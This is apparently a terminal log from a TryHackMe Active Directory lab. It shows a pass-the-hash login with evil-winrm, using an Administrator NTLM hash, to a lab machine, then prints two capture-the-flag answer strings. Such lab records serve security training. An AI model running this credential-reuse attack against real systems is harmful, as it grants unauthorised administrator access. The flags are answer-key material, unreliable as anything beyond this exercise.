 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.10.113.218 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
File System wordlists
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 11:39 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
TryHackMe{4ctiveD1rectoryM4st3r}
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cd ../../backup/Desktop
*Evil-WinRM* PS C:\Users\backup\Desktop> dir
Directory: C:\Users\backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 12:19 PM 26 PrivEsc.txt
*Evil-WinRM* PS C:\Users\backup\Desktop> type PrivEsc.txt
TryHackMe{B4ckM3UpSc0tty!}